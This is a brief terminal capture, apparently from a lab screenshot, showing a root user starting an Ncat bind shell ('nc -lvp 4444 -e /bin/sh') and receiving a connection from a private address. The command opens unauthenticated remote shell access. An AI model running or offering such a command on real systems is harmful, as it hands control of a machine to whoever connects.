 [root@localhost ~]# nc -lvp 4444 -e /bin/sh
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.96.129.
Ncat: Connection from 192.168.96.129:35066.
a^[a